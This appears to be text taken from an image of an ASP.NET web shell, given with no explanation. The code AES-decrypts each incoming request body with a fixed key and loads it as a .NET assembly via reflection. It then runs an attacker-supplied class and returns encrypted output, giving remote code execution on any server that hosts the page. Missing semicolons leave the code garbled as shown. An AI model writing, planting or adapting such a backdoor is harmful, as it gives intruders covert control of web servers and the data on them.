 <%@ Page Language="C#"%><%try{string key = "<key>"
byte[] data = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(Context.Request.BinaryRead(Context.Request.ContentLength), 0,
Context.Request.ContentLength)
if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[]) }).Invoke(null, new
object[] { data })
}else{ object o = ((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY")
 System.IO.MemoryStream outStream = new System.IO.MemoryStream()
o.Equals(outStream)
o.Equals(Context)
 o.Equals(data)
o.ToString()
byte[] r = outStream.ToArray()
outStream.Dispose()
Context.Response.BinaryWrite(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key),
System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length))
}}catch(System.Exception){}